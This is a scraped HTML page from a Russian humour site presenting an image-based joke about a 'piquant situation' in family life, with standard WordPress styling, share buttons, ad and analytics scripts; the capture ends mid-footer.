

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okayno.top/pikantnaya-situatsiya/
body_size: 17624
content:
<!doctype html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Пикантная ситуация - Ok&#039;ейно.top</title><meta name='robots' content='max-image-preview:large'/><!-- Open Graph Meta Tags generated by MashShare 3.6.3 - https://mashshare.net --><meta property="og:type" content="article"/> <meta property="og:title" content="Пикантная ситуация - Ok’ейно"/><meta property="og:description" content="Пикантная ситуация"/><meta property="og:image" content="https://okayno.top/wp-content/uploads/2018/10/0-29.jpg"/><meta property="og:url" content="https://okayno.top/pikantnaya-situatsiya/"/><meta property="og:site_name" content="Ok&#039;ейно.top"/><meta property="article:publisher" content="https://www.facebook.com/okayno.top/"/><meta property="article:published_time" content="2018-10-17T20:01:29+03:00"/><meta property="article:modified_time" content="2025-06-29T16:18:06+03:00"/><meta property="og:updated_time" content="2025-06-29T16:18:06+03:00"/><!-- Open Graph Meta Tags generated by MashShare 3.6.3 - https://www.mashshare.net --><!-- Twitter Card generated by MashShare 3.6.3 - https://www.mashshare.net --><meta property="og:image:width" content="750"/><meta property="og:image:height" content="393"/><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Пикантная ситуация"><meta name="twitter:description" content="Ситуация, описанная в этом анекдоте – просто атас! Да уж, в семейной жизни и не такое бывает… И ведь нарочно не придумаешь такого – лишь реальность регулярно подкидывает нам сюжеты для совершенно невероятных историй, которые потом"><meta name="twitter:image" content="https://okayno.top/wp-content/uploads/2018/10/555v.jpg"><!-- Twitter Card generated by MashShare 3.6.3 - https://www.mashshare.net --><!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ --><link rel="canonical" href="https://okayno.top/pikantnaya-situatsiya/"/><link rel="next" href="https://okayno.top/pikantnaya-situatsiya/2/"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/okayno.top\/","name":"Ok&#039;\u0435\u0439\u043d\u043e.top","alternateName":"\u0427\u0442\u043e \u0431\u044b \u043d\u0438 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u043b\u043e - \u0432\u0441\u0435 \u0445\u043e\u0440\u043e\u0448\u043e !","potentialAction":{"@type":"SearchAction","target":"https:\/\/okayno.top\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><!-- / Yoast SEO plugin. --><link rel='stylesheet' id='wp-block-library-css' href='https://okayno.top/wp-includes/css/dist/block-library/style.min.css' media='all'/><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='mashsb-styles-css' href='https://okayno.top/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' media='all'/><style id='mashsb-styles-inline-css' type='text/css'>.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}</style><link rel='stylesheet' id='wp-postratings-css' href='https://okayno.top/wp-content/plugins/wp-postratings/css/postratings-css.css' media='all'/><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/><link rel='stylesheet' id='journalx-style-css' href='https://okayno.top/wp-content/themes/journalx/assets/css/style.min.css' media='all'/><script type="text/javascript" src="https://okayno.top/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"207","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/okayno.top\/pikantnaya-situatsiya\/","title":"%D0%9F%D0%B8%D0%BA%D0%B0%D0%BD%D1%82%D0%BD%D0%B0%D1%8F+%D1%81%D0%B8%D1%82%D1%83%D0%B0%D1%86%D0%B8%D1%8F","image":"https:\/\/okayno.top\/wp-content\/uploads\/2018\/10\/555v.jpg","desc":"\u0421\u0438\u0442\u0443\u0430\u0446\u0438\u044f, \u043e\u043f\u0438\u0441\u0430\u043d\u043d\u0430\u044f \u0432 \u044d\u0442\u043e\u043c \u0430\u043d\u0435\u043a\u0434\u043e\u0442\u0435 \u2013 \u043f\u0440\u043e\u0441\u0442\u043e \u0430\u0442\u0430\u0441!\r\n\u0414\u0430 \u0443\u0436, \u0432 \u0441\u0435\u043c\u0435\u0439\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u0438 \u0438 \u043d\u0435 \u0442\u0430\u043a\u043e\u0435 \u0431\u044b\u0432\u0430\u0435\u0442\u2026 \u0418 \u0432\u0435\u0434\u044c \u043d\u0430\u0440\u043e\u0447\u043d\u043e \u043d\u0435 \u043f\u0440\u0438\u0434\u0443\u043c\u0430\u0435\u0448\u044c \u0442\u0430\u043a\u043e\u0433\u043e \u2013 \u043b\u0438\u0448\u044c \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e \u043f\u043e\u0434\u043a\u0438\u0434\u044b\u0432\u0430\u0435\u0442 \u043d\u0430\u043c \u0441\u044e\u0436\u0435\u0442\u044b \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e \u043d\u0435\u0432\u0435\u0440\u043e\u044f\u0442\u043d\u044b\u0445 \u0438\u0441\u0442\u043e\u0440\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0442\u043e\u043c \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"6ded9a967c","postid":"5303","servertime":"1769029054","ajaxurl":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script><style>.pseudo-link { color: #008acf; cursor: pointer; text-decoration: underline;}.pseudo-link:hover { text-decoration: none;}</style><link rel="preload" href="https://okayno.top/wp-content/themes/journalx/assets/fonts/icomoon.ttf" as="font" crossorigin> <style>body, .archive-description, .entry-content, .home-text{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-title, .site-title a{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:bold;}.site-description{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h1, h1:not(.site-title){font-size:2.5em;}</style><link rel="icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-180x180.jpg"/><meta name="msapplication-TileImage" content="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-270x270.jpg"/><script>var ajaxUrlFlatPM = "https://okayno.top/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <meta property="fb:pages" content="609903142733963"/><meta name="p:domain_verify" content="dd58455634bfa3909d1ae9f237085b49"/></head><body class="post-template-default single single-post postid-5303 single-format-standard "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><a href="https://okayno.top/"><img src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" width="320" height="320" alt="Ok&#039;ейно.top"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://okayno.top/">Ok&#039;ейно.top</a></div><p class="site-description">Смеяться Разрешается</p></div></div><!-- .site-branding --> <nav id="site-navigation" class="main-navigation"> <div class="menu-verhnee-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-104150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104150"><a href="https://okayno.top/category/anekdot/">АНЕКДОТ</a></li><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><a href="https://okayno.top/category/veselo/">ВЕСЕЛО</a></li><li id="menu-item-104151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104151"><a>ИНТЕРЕСНО</a><ul class="sub-menu"> <li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://okayno.top/category/golovolomki/">Головоломки / Загадки</a></li> <li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://okayno.top/category/interesno/">Интересно</a></li> <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://okayno.top/category/polezno/">Полезно</a></li> <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://okayno.top/category/raznoe/">Разное</a></li></ul></li><li id="menu-item-9836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9836"><a href="https://okayno.top/category/retsepty/">РЕЦЕПТЫ</a></li></ul></div> </nav><!-- #site-navigation --> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div></header><!-- #masthead --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://okayno.top/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск ..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form> </div> <div id="content" class="site-content"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://okayno.top/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://okayno.top/category/veselo/" itemprop="item"><span itemprop="name">Весело</span></a><meta itemprop="position" content="1"></span></div> <article id="post-5303" data-post-id="5303" class="article-wrap js-post-container post-5303 post type-post status-publish format-standard has-post-thumbnail category-veselo"> <header class="entry-header"> <div class="entry-meta"> </div><!-- .entry-meta --> <h1 class="entry-title" itemprop="headline">Пикантная ситуация</h1> </header><!-- .entry-header --> <div class="post-thumbnail"> <img width="750" height="750" src="https://okayno.top/wp-content/uploads/2018/10/555v.jpg" class="attachment- size- wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://okayno.top/wp-content/uploads/2018/10/555v.jpg 750w, https://okayno.top/wp-content/uploads/2018/10/555v-300x300.jpg 300w" sizes="(max-width: 750px) 100vw, 750px"/> </div><!-- .post-thumbnail --> <div class="entry-content js-entry-content" itemprop="articleBody"> <aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left;"><div class="counts mashsbcount">207</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fokayno.top%2Fpikantnaya-situatsiya%2F" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%D0%9F%D0%B8%D0%BA%D0%B0%D0%BD%D1%82%D0%BD%D0%B0%D1%8F%20%D1%81%D0%B8%D1%82%D1%83%D0%B0%D1%86%D0%B8%D1%8F&url=https://okayno.top/pikantnaya-situatsiya/" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none;"></div></div> </div> <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside> <!-- Share buttons by mashshare.net - Version: 3.6.3--><div class="flat_pm_start"></div><h2>Ситуация, описанная в этом анекдоте – просто атас!</h2><p>Да уж, в семейной жизни и не такое бывает… И ведь нарочно не придумаешь такого – лишь реальность регулярно подкидывает нам сюжеты для совершенно невероятных историй, которые потом можно вспоминать со смехом. Делитесь весельем со всеми!</p><p><img decoding="async" class="alignnone size-full wp-image-5306 aligncenter" src="https://okayno.top/wp-content/uploads/2018/10/6fbf7d157e6c400301f310174cb6ddff.jpg" alt="Пикантная ситуация" width="564" height="564" srcset="https://okayno.top/wp-content/uploads/2018/10/6fbf7d157e6c400301f310174cb6ddff.jpg 564w, https://okayno.top/wp-content/uploads/2018/10/6fbf7d157e6c400301f310174cb6ddff-300x300.jpg 300w" sizes="(max-width: 564px) 100vw, 564px"/></p><p><img decoding="async" class="alignnone size-full wp-image-5307 aligncenter" src="https://okayno.top/wp-content/uploads/2018/10/809828a404a798634820cbd2bfa68cd6.jpg" alt="Пикантная ситуация" width="564" height="286" srcset="https://okayno.top/wp-content/uploads/2018/10/809828a404a798634820cbd2bfa68cd6.jpg 564w, https://okayno.top/wp-content/uploads/2018/10/809828a404a798634820cbd2bfa68cd6-300x152.jpg 300w" sizes="(max-width: 564px) 100vw, 564px"/></p><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5309 aligncenter" src="https://okayno.top/wp-content/uploads/2018/10/fb08d55ef93915e20c18ae9a2aaca9d0.jpg" alt="Пикантная ситуация" width="548" height="355" srcset="https://okayno.top/wp-content/uploads/2018/10/fb08d55ef93915e20c18ae9a2aaca9d0.jpg 548w, https://okayno.top/wp-content/uploads/2018/10/fb08d55ef93915e20c18ae9a2aaca9d0-300x194.jpg 300w" sizes="(max-width: 548px) 100vw, 548px"/></p><p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5305" src="https://okayno.top/wp-content/uploads/2018/10/1-50.jpg" alt="Пикантная ситуация" width="564" height="355" srcset="https://okayno.top/wp-content/uploads/2018/10/1-50.jpg 564w, https://okayno.top/wp-content/uploads/2018/10/1-50-300x189.jpg 300w" sizes="(max-width: 564px) 100vw, 564px"/></p><div class="flat_pm_end"></div><div class="b-r b-r--after_content"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9742084204862206"
     crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block" data-matched-content-rows-num="4,2" data-matched-content-columns-num="1,2" data-matched-content-ui-type="image_stacked,image_stacked" data-ad-format="autorelaxed" data-ad-client="ca-pub-9742084204862206" data-ad-slot="9033033323"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center><center><div class="ads" style="padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;"><div class="font-block" style="font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;">Ad</div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- TOP_OK_580х400___pered_stat_COPY --><ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-9742084204862206" data-ad-slot="6906267470"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></center> </div><div class="page-links">Страницы: <span class="post-page-numbers current" aria-current="page">1</span> <a href="https://okayno.top/pikantnaya-situatsiya/2/" class="post-page-numbers">2</a></div> </div><!-- .entry-content --> <!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-123492404-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123492404-1');
</script> <footer class="entry-footer"> <span class="entry-footer__share-title">Поделиться: </span> <div class="social-buttons"><span class="social-button social-button--facebook" data-social="facebook" data-url="https://okayno.top/pikantnaya-situatsiya/" data-title="Пикантная ситуация" data-description="Ситуация, описанная в этом анекдоте – просто атас! Да уж, в семейной жизни и не такое бывает… И ведь нарочно не придумаешь такого – лишь реальность регулярно подкидывает нам сюжеты для совершенно невероятных историй, которые потом можно вспоминать со смехом. Делитесь весельем со всеми!" data-image="https://okayno.top/wp-content/uploads/2018/10/555v-345x225.jpg"></span><span class="social-button social-button--viber" data-social="viber" data-url="https://okayno.top/pikantnaya-situatsiya/" data-title="Пикантная ситуация" data-description="Ситуация, описанная в этом анекдоте – просто атас! Да уж, в семейной жизни и не такое бывает… И ведь нарочно не придумаешь такого – лишь реальность регулярно подкидывает нам сюжеты для совершенно невероятных историй, которые потом можно вспоминать со смехом. Делитесь весельем со всеми!" data-image="https://okayno.top/wp-content/uploads/2018/10/555v-345x225.jpg"></span><span class="social-button social-button--telegram" data-social="telegram" data-url="https://okayno.top/pikantnaya-situatsiya/" data-title="Пикантная ситуация" data-description="Ситуация, описанная в этом анекдоте – просто атас! Да уж, в семейной жизни и не такое бывает… И ведь нарочно не придумаешь такого – лишь реальность регулярно подкидывает нам сюжеты для совершенно невероятных историй, которые потом можно вспоминать со смехом. Делитесь весельем со всеми!" data-image="https://okayno.top/wp-content/uploads/2018/10/555v-345x225.jpg"></span><span class="social-button social-button--sms" data-social="sms" data-url="https://okayno.top/pikantnaya-situatsiya/" data-title="Пикантная ситуация" data-description="Ситуация, описанная в этом анекдоте – просто атас! Да уж, в семейной жизни и не такое бывает… И ведь нарочно не придумаешь такого – лишь реальность регулярно подкидывает нам сюжеты для совершенно невероятных историй, которые потом можно вспоминать со смехом. Делитесь весельем со всеми!" 